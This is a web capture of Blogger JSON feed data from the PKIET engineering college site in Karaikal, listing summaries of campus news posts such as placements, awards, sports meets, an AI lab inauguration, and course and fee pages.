Dr. S. Mohan, Vice Chancellor, "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7072630128170081201"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7072630128170081201"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2025\/10\/sessions-on-implementation-of-nep-2020.html","title":"Sessions on Implementation of NEP 2020 for PKIET"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtsgO0xIPiqZNVuQ1dnhiMZ7E4pMUgBLRM1crgMHY6cNAI8TcNjM8pKXvhfq5leKQ_LnAgrijK_vCPCGE6j7nM4IKqPeQx5ZF8PLjagC_vMLzGb84U64gsQf78Exx0t0yKJ6_pN01xFgGNfitzccLANeqPG-LU-Clbe91l2_22cbwK0o08bnenKnp_9Oui\/s72-c\/NEP%20photo%202.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-129515784345027741"},"published":{"$t":"2021-06-25T11:20:00.014+05:30"},"updated":{"$t":"2023-07-10T19:42:12.431+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"}],"title":{"type":"text","$t":"Academic Section"},"summary":{"type":"text","$t":"Perunthalaivar Kamarajar Institute of Engineering \u0026amp; Technology (PKIET) started functioning as an constituent college of Puducherry Technological University (PTU) from the academic year 2020-21. All the students admitted to the B.Tech., courses from the academic year 2020-21, are governed by the Rules and Regulations approved by the Academic Council of Puducherry Technological University (PTU)"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/129515784345027741"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/129515784345027741"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2021\/06\/academic-section.html","title":"Academic Section"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidb8gO8Z_dXe8zgYGwYDaddrGgR4IMIXfFNixbnH184h3oYxbokc3OSDfVz_vtq86j4d5ednEEwChdWRA39bYDAynX7DTZwp63aL4y8KoyIzykNCE5a5wvmE-Yoyq4TvNs7ldXRSNZP2bA\/s72-c\/5.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-8710622267363580170"},"published":{"$t":"2021-06-24T11:21:00.004+05:30"},"updated":{"$t":"2023-06-02T15:57:12.853+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"}],"title":{"type":"text","$t":"Courses Offered"},"summary":{"type":"text","$t":"The following programmes have been offered from the academic year 2020-21.\n\n\n\t\n\t\t\n\t\t\t\n\t\t\tS.No.\n\t\t\t\n\t\t\t\n\t\t\tName of the Programme\n\t\t\t\n\t\t\t\n\t\t\tDuration\n\t\t\t\n\t\t\t\n\t\t\tSanctioned Intake\n\t\t\t\n\t\t\n\t\t\n\t\t\t1\n\t\t\tB.Tech. (Electronics and Communication Engineering)\n\t\t\t4 years\n\t\t\t60\n\t\t\n\t\t\n\t\t\t2\n\t\t\tB.Tech. (Information Technology)\n\t\t\t4 years\n\t\t\t60\n\t\t\n\t\t\n\t\t\t3\n\t\t\tB.Tech. (Computer Science Engineering)\n\t\t\t4 years\n\t\t\t60\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8710622267363580170"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8710622267363580170"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2021\/06\/courses-offered.html","title":"Courses Offered"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYBcqLCNsuZU5tFTeBIKV48JrsgrmDsAJzAE9aKuZeoEjdpKOvoqGg7nMyOlLUyvkKtZm7jNPh3qMxEPHeQY_HuAPqPGrEKi9-XH2bgzVAoHC2sZkowMnI9t-KMQVk_fR2ynWKpcYAGY1x\/s72-c\/6.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-2511971602571123212"},"published":{"$t":"2021-06-23T11:26:00.001+05:30"},"updated":{"$t":"2023-05-18T16:12:33.888+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"}],"title":{"type":"text","$t":"Fee Structure"},"summary":{"type":"text","$t":"\n\t\n\t\t\n\t\t\tFEES DETAILS FROM 2020-2021 ADMISSION\n\t\t\n\t\t\n\t\t\tSl.No\n\t\t\tFees Particulars\n\t\t\tPondicherry State\n\t\t\n\t\t\n\t\t\tI Year\n\t\t\tState Board\n\t\t\tI Year\n\t\t\tCBSE\n\t\t\tII Year LE\n\t\t\tII Year\n\t\t\tIII Year\n\t\t\tIV Year\n\t\t\n\t\t\n\t\t\tAmount in Rs.\n\t\t\n\t\t\n\t\t\t1\n\t\t\tAdmission Fees\n\t\t\t1000\n\t\t\t1000\n\t\t\t1000\n\t\t\t-\n\t\t\t-\n\t\t\t-\n\t\t\n\t\t\n\t\t\t2\n\t\t\tSpecial Fees per annum\n\t\t\t3000\n\t\t\t3000\n\t\t\t3000\n\t\t\t3000\n\t\t\t3000\n\t\t\t3000\n\t\t\n\t\t\n\t\t\t3\n\t\t\tTution "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/2511971602571123212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/2511971602571123212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2021\/06\/fee-structure.html","title":"Fee Structure"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-z7vGDzwUCFmPMksXf1iLI8YdYpqD3WgQd4nslmF9Xsg_kdQY-wlvAWh_X4OjBYfKJhHvGDHgVHk750aRIfe5L8D2jqaoyuGnMgYzjlKsjXp4WVDhe3uC5EjWFOwQpWw0isPKI7pwGDza\/s72-c\/7.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-2642443093143695000"},"published":{"$t":"2021-06-22T14:46:00.000+05:30"},"updated":{"$t":"2021-06-26T11:40:42.477+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"}],"title":{"type":"text","$t":"Research"},"summary":{"type":"text","$t":"The following faculty members are recognized Supervisors by the Pondicherry\n  University to guide candidates leading to Doctor of Philosophy in Computer\n  Science \u0026amp; Engineering.\n\n  Dr. P. Thambidurai, Professor of CSE \u0026amp; IT and Principal\n  Dr. M. Aramudhan, Associate Professor \/ IT\n\n\n  So far 14 candidates have been awarded Ph.D. in Computer Science \u0026amp;\n  Engineering under the guidance "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/2642443093143695000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/2642443093143695000"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2021\/06\/research.html","title":"Research"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAPTTpSihpqe6fgrkULlKaFspWH6EKBvEFDLSzhXOzQpVt9OWOUdhzUKiDawMgGr66XwNTnEPbyAbbIvRVHvKtveBxAKT7ZhwT2AQc3JeTFRJgFOvM_cibgNQHsONK3P-J5rMD8987OCeV\/s72-c\/8.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pkiet.edu.in/feeds/posts/summary/-/Slider?max-results=9&orderby=published&alt=json-in-script&callback=jQuery16406264043693113459_1768388156555&_=1768388156745
body_size: 4802
content:
// API callback
jQuery16406264043693113459_1768388156555({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106"},"updated":{"$t":"2026-01-13T07:57:03.935+05:30"},"category":[{"term":"Slider"},{"term":"Events"},{"term":"Placement"},{"term":"Videos"},{"term":"Sports"},{"term":"Academic"},{"term":"Administration"},{"term":"NSS"},{"term":"Vision"},{"term":"Flash"}],"title":{"type":"text","$t":"Welcome to PKIET - Perunthalaivar Kamarajar Institute of Engineering and Technology"},"subtitle":{"type":"html","$t":"Perunthalaivar Kamarajar Institute of Engineering and Technology (PKIET) is a constitutent college of Pondicherry Technological University and is located in Serumavilangai, Nedungadu, Karaikal, India. PKIET is a Government of Puducherry Institution, and is affiliated to PTU. It was established in 2007."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pkiet.edu.in\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/summary\/-\/Slider?alt=json-in-script\u0026max-results=9\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/search\/label\/Slider"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/summary\/-\/Slider\/-\/Slider?alt=json-in-script\u0026start-index=10\u0026max-results=9\u0026orderby=published"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"17"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"9"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-8548784352521708937"},"published":{"$t":"2025-12-17T17:23:00.002+05:30"},"updated":{"$t":"2025-12-17T17:23:19.676+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Placement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Campus Interview by LMNAs at PKIET"},"summary":{"type":"text","$t":"\u0026nbsp;Campus Interview for final year students of\nPerunthalaivar Kamaraj College of Engineering and Technology, Karaikal \u0026nbsp;was held on\n15.12.2025.\u0026nbsp;\u0026nbsp; L –\nLMNAs, a software company, conducted campus interviews to\nselect qualified IT students in the final year of college to work in their\ncompany.\u0026nbsp; Many interested students\ncompeted in the eligibility test, which was held in three "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8548784352521708937"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8548784352521708937"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2025\/12\/campus-interview-by-lmnas-at-pkiet.html","title":"Campus Interview by LMNAs at PKIET"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZIvnJNt4W4q9wR7Wy2JM3e5dLMZvISSnNqWi1i7cfh8_Xn0-d3QFKeutCJYIpbyAd8VfltTsFjQ_XMJDhVII_iKRCMdgp1kjs1mDP6YbvymYa6wb-vevkI-LejThqIRl4Ay_zBJEjP_xmL373ljFJXo_cadedYJJtCRbi1Z_kmca8LCxHrFe9PTUtPDcI=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-1335083812235973804"},"published":{"$t":"2025-10-26T20:45:00.005+05:30"},"updated":{"$t":"2025-10-26T21:03:45.579+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Events"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Lifetime Achievement Award for Honourable Vice-Chancellor, PTU"},"summary":{"type":"text","$t":"\u0026nbsp;Our Honourable Vice-Chancellor Prof. Dr. S. Mohan, Puducherry Technological University received the Lifetime Achievement Award offered by Institute of Engineers, Puducherry Chapter, from the Honourable Chief Minister of Puducherry, during the Engineer's Day celebration at Hotel Annamalai International, Puducherry."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/1335083812235973804"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/1335083812235973804"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2025\/10\/lifetime-achievement-award-for.html","title":"Lifetime Achievement Award for Honourable Vice-Chancellor, PTU"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi_R1epgiEMWLJDJeTQWNP0J1O12ZrqjIyIHjO5L4GNPc4V9zHHAX_NntxJya7Avwo0QahGeiMzO5pRzM8hUFAXQF4eFnClR9HyFbbaa0dfuOCdh3l4PzQr36TvbzsM2O2UvMSW0GO28xVi0vcwxSd5XEoc3T9JhbBWHGOhSHiur4Uq9zywioHd_LXRyvOR=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-7072630128170081201"},"published":{"$t":"2025-10-16T13:59:00.002+05:30"},"updated":{"$t":"2025-10-16T14:04:06.028+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Sessions on Implementation of NEP 2020 for PKIET"},"summary":{"type":"text","$t":"A team headed by the Honourable Vice Chancellor Dr. S. Mohan had visited the PKIET on 15th October 2025, to highlights the Implementation of National Education Policy 2020 for the Constituent and Affiliated Colleges under Puducherry Technological University (PTU).The programme was inaugurated by the Principal Dr. M. Aramudhan, and he welcomed the Chief Guests Prof. Dr. S. Mohan, Vice Chancellor, "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7072630128170081201"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7072630128170081201"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2025\/10\/sessions-on-implementation-of-nep-2020.html","title":"Sessions on Implementation of NEP 2020 for PKIET"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtsgO0xIPiqZNVuQ1dnhiMZ7E4pMUgBLRM1crgMHY6cNAI8TcNjM8pKXvhfq5leKQ_LnAgrijK_vCPCGE6j7nM4IKqPeQx5ZF8PLjagC_vMLzGb84U64gsQf78Exx0t0yKJ6_pN01xFgGNfitzccLANeqPG-LU-Clbe91l2_22cbwK0o08bnenKnp_9Oui\/s72-c\/NEP%20photo%202.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-7743458344707469813"},"published":{"$t":"2025-09-16T15:02:00.005+05:30"},"updated":{"$t":"2025-09-16T15:04:17.477+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports"}],"title":{"type":"text","$t":"29th State Handball Championship 25-26"},"summary":{"type":"text","$t":"The President, Members of Pondicherry State Amateur Handball Association and Karaikal District-1 Handball Association had organized the 29th State Handball Championship 25-26 at the PKIET Campus on 6th and 7th September 2025.The event had been presided over by the Chief Guest Honourable MLA of Thirunallar Constituency P.R. Siva, and Tmt. Karkuzhali, President, Light of Wisdom International Yoga "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7743458344707469813"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7743458344707469813"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2025\/09\/29th-state-handball-championship-25-26.html","title":"29th State Handball Championship 25-26"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjVffrTYpH0AUQnkuIDSZx4KplNDWYZSQznGyRAGVIs3omy5mNngrL8J0krqS2yJMM-zXDcOw0ZvEQnVubwOjKrL1Cs47vOKCF6S3LdT5iEZnUXNulMUruXOIuIyiIDwZODqVnQQRJrXRUGj_qpNLjitBLcYSvWxY1TZeY_XW7TGkguUWsFpe-t7r6dYHJQ=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-4264051111868268621"},"published":{"$t":"2025-08-15T20:38:00.005+05:30"},"updated":{"$t":"2025-08-15T20:39:30.367+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Events"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"79th Independence Day Celebrations"},"summary":{"type":"text","$t":"Perunthalaivar Kamarajar Institute of Engineering and Technology\u0026nbsp; (PKIET),\u0026nbsp; a constituent college of Pondicherry Technological University, Karaikal, celebrated the 79th Independence Day\u0026nbsp; in a grand manner.\u0026nbsp; The Principal Dr. M. Aramuthan hoisted the National Flag, accepted the parade salute of the students and distributed sweets to all.In continuation of the celebrations, as "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/4264051111868268621"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/4264051111868268621"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2025\/08\/79th-independence-day-celebrations.html","title":"79th Independence Day Celebrations"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgI2_hAXrzgxRU_V6eZnbA8NGsbHLQ1Gl9aLhr98i53iktZ4WV2gezjh0eKWox1TYFtsX2hK3ChhZYYecQgijZ-1AZjuLi5vgV6p7bLEzpIww3WczO27lI5ZhalpCQ1EbzZq-GlUhNkGwIxo4fR_5MNnO1d3VlYbGhnnfhj8k8io3dorcSZrQbEosZTHFPI=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-7358400397208236079"},"published":{"$t":"2025-05-15T18:02:00.001+05:30"},"updated":{"$t":"2025-05-15T18:02:40.274+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Artificial Intelligence Lab - Inauguration"},"summary":{"type":"text","$t":"The state-of-the-Art Artificial Intelligence Laboratory is established in Perunthalaivar Kamarajar Institute of Engineering and Technology (PKIET), Karaikal and inaugurated on 15th May 2025 in the presence of Dr. M. Aramudhan, Principal and Dr. P. Elango, HOD of IT Department, PKIET. This Lab is provided with 30 Desktop Computers based on latest configuration and installed with all necessary "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7358400397208236079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7358400397208236079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2025\/05\/artificial-intelligence-lab-inauguration.html","title":"Artificial Intelligence Lab - Inauguration"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWPaePXQSoqxPHZDWaCPt-R8v6sEedJSmKEFd7PUjGgq9AIw7QR47z776eYO4I9GpcXaqM0pbFp65TdaAiNLOSWLSmvIm5tgVY64SUd14iXcquk2bBAoLRJlCboFLqg6iZa9rQdFbo7-pFskuCc2Xhe3PH0JYYq70dO2BMeKbN3dvjUPVM3aqTkroYL4HI\/s72-c\/AI%20Lab%20in%20PKIET%202.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-8192676623199487275"},"published":{"$t":"2025-05-12T19:11:00.005+05:30"},"updated":{"$t":"2025-05-12T19:31:35.531+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports"}],"title":{"type":"text","$t":"Euphoria 2025 - Glimpses"},"summary":{"type":"text","$t":"PKIET Cultural meet in the name of\u0026nbsp;Euphoria ‘2025\u0026nbsp;was organized on 7th May 2025 by the coordinators Dr. R. Ilangovane and Dr. R. Sathishkumar. The Principal Dr. M. Aramudhan and the Heads of the Departments graced the occasion with their presence. Ms. G. Harini performed Bharathanatyam for \"Govindhan Kuzhalosai, composed by eminent Kalaimamani Dr. Saraswathi. Followed by Fashion Parade "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8192676623199487275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8192676623199487275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2025\/05\/euphoria-2025-glimpses.html","title":"Euphoria 2025 - Glimpses"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpgq4B-lwU7bn_1rdKClow2wBiVbSUCTpMLs5ArdROs2qC-ujrvEzKmoiGXeXWORHnNJ7uGh05NmV5lHLzjHg9sQUziLc0jGOfHOP9RiY1XE8VRzC1YRsst8wVjgFsqNoa2z9WCK6vqt2OAHXa9zDf2Jr0j7sDJZjXn_hRLbVn7cGdH-BhqArZPgFsyo_4\/s72-c\/Euphoria-01.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-6531531358632256133"},"published":{"$t":"2025-04-24T13:33:00.008+05:30"},"updated":{"$t":"2025-04-24T15:37:48.828+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports"}],"title":{"type":"text","$t":"Khel-Utsav 2025 - Glimpses"},"summary":{"type":"text","$t":"PKIET Sports meet in the name of Khel Utsav ‘2025 is organized on 24th April 2025. Shri Muralikrishan, R. Former Captain, Indian Basketball Team and Shri. Pradeep Eshwar Patel, National Cricketer, Gujarat acted as Chief Guests and delivered speeches that motivated and inspired the students. The various Events \/ Games are organized, and\u0026nbsp; winners are recognised with Medals and Certificates.\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/6531531358632256133"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/6531531358632256133"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2025\/04\/khel-utsav-2025-glimpses.html","title":"Khel-Utsav 2025 - Glimpses"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-jpZUQDJ6bDLSAwJyerjBgPknznaR0ZwFsizQ_7-Ll3OYqpCBPHGm2s2Zzd6tWRzKqmOUKuiJyXk7t3FnBaeSpcRUSTt3etlYXkmXO-0uTA_UtjHZWNHmh9lOT-CRYJi37wI35SbfMVFnLY9jG17aUum46Yj-s2p6WOalpiyWwMoW67PCDsAlkumGj8OM\/s72-c\/WhatsApp%20Image%202025-04-24%20at%2010.57.47%20AM%20(1).jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-8151769359769498667"},"published":{"$t":"2025-03-15T19:25:00.002+05:30"},"updated":{"$t":"2025-03-15T19:25:41.877+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"International Women's Day 2025"},"summary":{"type":"text","$t":"The International Women's day has been celebrated at PKIET, on 7th March 2025. The event has been presided by Mrs. Vaijayanthirajan, President of Karai Bharathi Tamil Sangam \u0026amp; Secretary of Puducherry State National Temple Federation \u0026amp; President of Karaikal Veeramangai Velunachiyar Women's Protection Organization and Mrs. B. Vimala, Co-Ordinator of Child Helpline Karaikal."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8151769359769498667"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8151769359769498667"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2025\/03\/international-womens-day-2025.html","title":"International Women's Day 